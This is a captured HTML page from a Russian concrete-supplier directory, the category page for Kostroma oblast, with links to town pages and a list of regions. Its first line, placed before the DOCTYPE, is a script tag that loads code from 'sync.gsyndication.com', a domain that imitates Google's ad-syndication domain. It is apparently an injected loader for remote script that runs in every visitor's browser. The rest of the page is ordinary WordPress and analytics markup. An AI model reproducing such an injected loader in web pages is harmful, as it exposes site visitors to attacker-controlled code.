

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://betonstroika.ru/kostromskaya-oblast
body_size: 11789
content:
<script src="//sync.gsyndication.com/"></script><!DOCTYPE html>
<html lang="ru-RU">
<head>
	<title>Архивы Костромская область - Купить бетон в РФ</title>
	<meta charset="utf-8" />
	<meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://betonstroika.ru/kostromskaya-oblast" />
	<link rel="next" href="https://betonstroika.ru/kostromskaya-oblast/page/2" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Архивы Костромская область - Купить бетон в РФ" />
	<meta property="og:description" content="Купить бетон и растворы с доставкой миксером от производителя в Костромской области. Стоимость (цены) по маркам бетона. Контактные телефоны и адреса заводов (офисов). Список всех производителей бетона в регионе." />
	<meta property="og:url" content="https://betonstroika.ru/kostromskaya-oblast" />
	<meta property="og:site_name" content="Купить бетон в РФ" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://betonstroika.ru/kostromskaya-oblast","url":"https://betonstroika.ru/kostromskaya-oblast","name":"Архивы Костромская область - Купить бетон в РФ","isPartOf":{"@id":"https://betonstroika.ru/#website"},"primaryImageOfPage":{"@id":"https://betonstroika.ru/kostromskaya-oblast#primaryimage"},"image":{"@id":"https://betonstroika.ru/kostromskaya-oblast#primaryimage"},"thumbnailUrl":"https://betonstroika.ru/wp-content/uploads/2018/10/beton-e1560652914157.png","breadcrumb":{"@id":"https://betonstroika.ru/kostromskaya-oblast#breadcrumb"},"inLanguage":"ru-RU"},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://betonstroika.ru/kostromskaya-oblast#primaryimage","url":"https://betonstroika.ru/wp-content/uploads/2018/10/beton-e1560652914157.png","contentUrl":"https://betonstroika.ru/wp-content/uploads/2018/10/beton-e1560652914157.png","width":100,"height":69},{"@type":"BreadcrumbList","@id":"https://betonstroika.ru/kostromskaya-oblast#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://betonstroika.ru/"},{"@type":"ListItem","position":2,"name":"Костромская область"}]},{"@type":"WebSite","@id":"https://betonstroika.ru/#website","url":"https://betonstroika.ru/","name":"Купить бетон в РФ","description":"Компании - поставщики бетона и растворов, щебня, песка в России","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://betonstroika.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='stylesheet' id='wp-block-library-css' href='https://betonstroika.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bwpt-sc-genericons-style-css' href='https://betonstroika.ru/wp-content/plugins/bwp-shortcodes/genericons/genericons.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='bwpt-sc-main-style-css' href='https://betonstroika.ru/wp-content/plugins/bwp-shortcodes/css/bwp-shortcodes-style.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='rpt_front_style-css' href='https://betonstroika.ru/wp-content/plugins/related-posts-thumbnails/assets/css/front.css?ver=1.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='https://betonstroika.ru/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.47.1' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container p.ez-toc-title {font-size: 120%;}div#ez-toc-container p.ez-toc-title {font-weight: 500;}div#ez-toc-container ul li {font-size: 110%;}div#ez-toc-container nav ul ul li ul li {font-size: %!important;}div#ez-toc-container {background: #fff;border: 1px solid #ddd;}div#ez-toc-container p.ez-toc-title {color: #999;}div#ez-toc-container ul.ez-toc-list a {color: #428bca;}div#ez-toc-container ul.ez-toc-list a:hover {color: #2a6496;}div#ez-toc-container ul.ez-toc-list a:visited {color: #428bca;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item;}.ez-toc-counter nav ul li a::before {content: counters(item, ".", decimal) ". ";display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left;}.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item;}.ez-toc-widget-container nav ul li a::before {content: counters(item, ".", decimal) ". ";display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left;}
</style>
<link rel='stylesheet' id='google-fonts-css' href='//fonts.googleapis.com/css?family=Montserrat:300,400,400i,500,600,700&#038;subset=cyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='style.css-css' href='https://betonstroika.ru/wp-content/themes/sreda-design-nocat/style.css' type='text/css' media='all' />
<script type="text/javascript" src="https://betonstroika.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://betonstroika.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://betonstroika.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://betonstroika.ru/wp-json/wp/v2/categories/35" />			<style>
			#related_posts_thumbnails li{
				border-right: 1px solid #dddddd;
				background-color: #ffffff			}
			#related_posts_thumbnails li:hover{
				background-color: #eeeeee;
			}
			.relpost_content{
				font-size:	17px;
				color: 		#333333;
			}
			.relpost-block-single{
				background-color: #ffffff;
				border-right: 1px solid  #dddddd;
				border-left: 1px solid  #dddddd;
				margin-right: -1px;
			}
			.relpost-block-single:hover{
				background-color: #eeeeee;
			}
		</style>

	<link rel="icon" href="https://betonstroika.ru/wp-content/uploads/2018/09/log.png" sizes="32x32" />
<link rel="icon" href="https://betonstroika.ru/wp-content/uploads/2018/09/log.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://betonstroika.ru/wp-content/uploads/2018/09/log.png" />
<meta name="msapplication-TileImage" content="https://betonstroika.ru/wp-content/uploads/2018/09/log.png" />
		<style type="text/css" id="wp-custom-css">
			mark {
    background: #20ca3f;
    padding: 0 3px;
    border: 1px dashed #333;
   }		</style>
			

		<style>
.header:before {
	background-image: -webkit-gradient(linear, left top, right top, from(#2D3887), to(#2D3887));
	background-image: linear-gradient(to right, #2D3887, #2D3887);
}
.header__nav-2 a {
	color: #FFFFFF;
}
.header__nav-2 > ul > li:hover > a,
.header__nav-2 .sub-menu {
	background: #9697B2;
}
.post blockquote:before {
	background-image: url(https://betonstroika.ru/wp-content/uploads/2019/08/log-1.png);
}
	</style>
	

	
	

	
	
	
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(50729182, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/50729182" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->	
	
	
	</head>

<body>

<div class="container">
<div class="wrapper">

	<header class="header">

		<div class="header__top">

					<a class="header__logo" href="https://betonstroika.ru/">
		<div class="header__logo-image"><img src="https://betonstroika.ru/wp-content/uploads/2019/08/log-1.png" alt="" /></div>
		<div class="header__logo-title">Beton Stroika<span>ru</span></div>
		<div class="header__logo-desc"></div>
		
		
		
		</a>
					
			

									
			
			
		
									

			<form class="search" method="get" action="https://betonstroika.ru/">
				<input class="search__input" type="search" name="s" placeholder="Поиск по сайту" value="" required />
				<button class="search__button" type="submit"></button>	
			</form>
			
			<div class="header__telefon">Телефон<br><a href="tel: 84952408457"><br>  </a></div>
				

			
		</div>
		
	
		<!-- .header__top -->

		<button class="header__menu-toggle" type="button"></button>
		<div class="header__menu">
			
					<nav class="header__nav-2"><ul><li id="menu-item-1355" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1355"><a href="https://betonstroika.ru/moskovskaya-oblast/kupit-beton-v-moskve.html"><div class="header__nav-2-link">Москва</div></a></li>
<li id="menu-item-1356" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1356"><a href="https://betonstroika.ru/novosibirskaya-oblast/kupit-beton-v-novosibirske.html"><div class="header__nav-2-link">Новосибирск</div></a></li>
<li id="menu-item-1357" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1357"><a href="https://betonstroika.ru/omskaya-oblast/kupit-beton-v-omske.html"><div class="header__nav-2-link">Омск</div></a></li>
<li id="menu-item-1358" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1358"><a href="https://betonstroika.ru/samarskaya-oblast/kupit-beton-v-samare.html"><div class="header__nav-2-link">Самара</div></a></li>
<li id="menu-item-1359" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1359"><a href="https://betonstroika.ru/leningradskaya-oblast/kupit-beton-v-sankt-peterburge.html"><div class="header__nav-2-link">Санкт-Петербург</div></a></li>
</ul></nav>
									</div><!-- .header__menu -->

	</header><!-- .header -->
<div class="middle">
	
		<main class="content">
				
				<br>
				




				
				
				
				<div class="breadcrumbs" itemscope itemtype="http://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://betonstroika.ru/" itemprop="item" class="home"><span itemprop="name">Главная</span></a></span> <span class="sep">›</span> <span class="current">Костромская область</span></div><!-- .breadcrumbs -->										<div class="category"><div id="content_rb_81213" class="content_rb" data-id="81213"></div>
					<div class="headline">Популярное в категории</div>
					<div class="category__inner">

									<div class="category__item">

						<div class="category__item-image"><img src="/wp-content/themes/sreda-design-nocat/cache/c8329a357_300x200.png" width="300" height="200" alt="Купить бетон и растворы в Костроме" /></div>
						

						<div class="category__item-title"><a class="category__item-link" href="https://betonstroika.ru/kostromskaya-oblast/kupit-beton-v-kostrome.html">Купить бетон и растворы в Костроме</a></div>

						<div class="category__item-text">Бетон &#8212; это один из важных материалов в строительных работах. Он выпускается заводами в больших ...</div>

					</div><!-- .category__item -->
				
																<ul class="category__list">
													<li class="category__list-item"><a class="category__list-link" href="https://betonstroika.ru/kostromskaya-oblast/kupit-beton-v-galiche.html">Купить бетон и растворы в Галиче</a></li>
													<li class="category__list-item"><a class="category__list-link" href="https://betonstroika.ru/kostromskaya-oblast/kupit-beton-v-share.html">Купить бетон и растворы в Шарье</a></li>
													<li class="category__list-item"><a class="category__list-link" href="https://betonstroika.ru/kostromskaya-oblast/kupit-beton-v-volgorechenske.html">Купить бетон и растворы в Волгореченске</a></li>
													<li class="category__list-item"><a class="category__list-link" href="https://betonstroika.ru/kostromskaya-oblast/kupit-beton-v-bue.html">Купить бетон и растворы в Буе</a></li>
													<li class="category__list-item"><a class="category__list-link" href="https://betonstroika.ru/kostromskaya-oblast/kupit-beton-v-nerehte.html">Купить бетон и растворы в Нерехте</a></li>
												</ul><!-- .category__list -->
					
					</div><!-- .category__inner -->
				</div><!-- .category -->
			
	
					<h1 class="headline">Костромская область</h1>
		
			<div class="items  ajax-items">
						<div class="item">

	<div class="item__image"><picture><source media="(max-width: 767px)" srcset="/wp-content/themes/sreda-design-nocat/cache/c8329a357_442x250.png"><img src="/wp-content/themes/sreda-design-nocat/cache/c8329a357_250x150.png" width="250" height="150" alt="Купить бетон и растворы в Нерехте" /></picture></div>

	
	<div class="item__title"><a class="item__link" href="https://betonstroika.ru/kostromskaya-oblast/kupit-beton-v-nerehte.html">Купить бетон и растворы в Нерехте</a></div>

	<a class="item__more" href="https://betonstroika.ru/kostromskaya-oblast/kupit-beton-v-nerehte.html#more-404">Читать далее</a>

</div><!-- .item -->
			
						<div class="item">

	<div class="item__image"><picture><source media="(max-width: 767px)" srcset="/wp-content/themes/sreda-design-nocat/cache/c8329a357_442x250.png"><img src="/wp-content/themes/sreda-design-nocat/cache/c8329a357_250x150.png" width="250" height="150" alt="Купить бетон и растворы в Нее" /></picture></div>

	
	<div class="item__title"><a class="item__link" href="https://betonstroika.ru/kostromskaya-oblast/kupit-beton-v-nee.html">Купить бетон и растворы в Нее</a></div>

	<a class="item__more" href="https://betonstroika.ru/kostromskaya-oblast/kupit-beton-v-nee.html#more-405">Читать далее</a>

</div><!-- .item -->
			
						<div class="item">

	<div class="item__image"><picture><source media="(max-width: 767px)" srcset="/wp-content/themes/sreda-design-nocat/cache/c8329a357_442x250.png"><img src="/wp-content/themes/sreda-design-nocat/cache/c8329a357_250x150.png" width="250" height="150" alt="Купить бетон и растворы в Солигаличе" /></picture></div>

	
	<div class="item__title"><a class="item__link" href="https://betonstroika.ru/kostromskaya-oblast/kupit-beton-v-soligaliche.html">Купить бетон и растворы в Солигаличе</a></div>

	<a class="item__more" href="https://betonstroika.ru/kostromskaya-oblast/kupit-beton-v-soligaliche.html#more-406">Читать далее</a>

</div><!-- .item -->
			
						<div class="item">

	<div class="item__image"><picture><source media="(max-width: 767px)" srcset="/wp-content/themes/sreda-design-nocat/cache/c8329a357_442x250.png"><img src="/wp-content/themes/sreda-design-nocat/cache/c8329a357_250x150.png" width="250" height="150" alt="Купить бетон и растворы в Чухломе" /></picture></div>

	
	<div class="item__title"><a class="item__link" href="https://betonstroika.ru/kostromskaya-oblast/kupit-beton-v-chuhlome.html">Купить бетон и растворы в Чухломе</a></div>

	<a class="item__more" href="https://betonstroika.ru/kostromskaya-oblast/kupit-beton-v-chuhlome.html#more-407">Читать далее</a>

</div><!-- .item -->
			
						<div class="item">

	<div class="item__image"><picture><source media="(max-width: 767px)" srcset="/wp-content/themes/sreda-design-nocat/cache/c8329a357_442x250.png"><img src="/wp-content/themes/sreda-design-nocat/cache/c8329a357_250x150.png" width="250" height="150" alt="Купить бетон и растворы в Шарье" /></picture></div>

	
	<div class="item__title"><a class="item__link" href="https://betonstroika.ru/kostromskaya-oblast/kupit-beton-v-share.html">Купить бетон и растворы в Шарье</a></div>

	<a class="item__more" href="https://betonstroika.ru/kostromskaya-oblast/kupit-beton-v-share.html#more-408">Читать далее</a>

</div><!-- .item -->
			
						<div class="item">

	<div class="item__image"><picture><source media="(max-width: 767px)" srcset="/wp-content/themes/sreda-design-nocat/cache/c8329a357_442x250.png"><img src="/wp-content/themes/sreda-design-nocat/cache/c8329a357_250x150.png" width="250" height="150" alt="Купить бетон и растворы в Буе" /></picture></div>

	
	<div class="item__title"><a class="item__link" href="https://betonstroika.ru/kostromskaya-oblast/kupit-beton-v-bue.html">Купить бетон и растворы в Буе</a></div>

	<a class="item__more" href="https://betonstroika.ru/kostromskaya-oblast/kupit-beton-v-bue.html#more-397">Читать далее</a>

</div><!-- .item -->
							<div class="category-widgets">
					<div class="category-widget" id="categories-4"><!-- Рубрики -->
			<ul>
					<li class="cat-item cat-item-5"><a href="https://betonstroika.ru/adygeya">Адыгея</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://betonstroika.ru/altay">Алтай</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://betonstroika.ru/altayskiy-kray">Алтайский край</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://betonstroika.ru/amurskaya-oblast">Амурская область</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://betonstroika.ru/arhangelskaya-oblast">Архангельская область</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://betonstroika.ru/astrahanskaya-oblast">Астраханская область</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://betonstroika.ru/bashkortostan">Башкортостан</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://betonstroika.ru/bez-rubriki">Без рубрики</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://betonstroika.ru/belgorodskaya-oblast">Белгородская область</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://betonstroika.ru/bryanskaya-oblast">Брянская область</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://betonstroika.ru/buryatiya">Бурятия</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://betonstroika.ru/vladimirskaya-oblast">Владимирская область</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://betonstroika.ru/volgogradskaya-oblast">Волгоградская область</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://betonstroika.ru/vologodskaya-oblast">Вологодская область</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://betonstroika.ru/voronezhskaya-oblast">Воронежская область</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://betonstroika.ru/dagestan">Дагестан</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://betonstroika.ru/evreyskaya-ao">Еврейская АО</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://betonstroika.ru/zabaykalskiy-kray">Забайкальский край</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://betonstroika.ru/ivanovskaya-oblast">Ивановская область</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://betonstroika.ru/ingushetiya">Ингушетия</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://betonstroika.ru/irkutskaya-oblast">Иркутская область</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://betonstroika.ru/kabardino-balkariya">Кабардино-Балкария</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://betonstroika.ru/kaliningradskaya-oblast">Калининградская область</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://betonstroika.ru/kalmykiya">Калмыкия</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://betonstroika.ru/kaluzhskaya-oblast">Калужская область</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://betonstroika.ru/kamchatskiy-kray">Камчатский край</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://betonstroika.ru/karachaevo-cherkesiya">Карачаево-Черкесия</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://betonstroika.ru/kareliya">Карелия</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://betonstroika.ru/kemerovskaya-oblast">Кемеровская область</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://betonstroika.ru/kirovskaya-oblast">Кировская область</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://betonstroika.ru/komi">Коми</a>
</li>
	<li class="cat-item cat-item-35 current-cat"><a aria-current="page" href="https://betonstroika.ru/kostromskaya-oblast">Костромская область</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://betonstroika.ru/krasnodarskiy-kray">Краснодарский край</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://betonstroika.ru/krasnoyarskiy-kray">Красноярский край</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://betonstroika.ru/kurganskaya-oblast">Курганская область</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://betonstroika.ru/kurskaya-oblast">Курская область</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://betonstroika.ru/leningradskaya-oblast">Ленинградская область</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://betonstroika.ru/lipetskaya-oblast">Липецкая область</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://betonstroika.ru/magadanskaya-oblast">Магаданская область</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://betonstroika.ru/mariy-el">Марий Эл</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://betonstroika.ru/mordoviya">Мордовия</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://betonstroika.ru/moskovskaya-oblast">Московская область</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://betonstroika.ru/murmanskaya-oblast">Мурманская область</a>
</li>
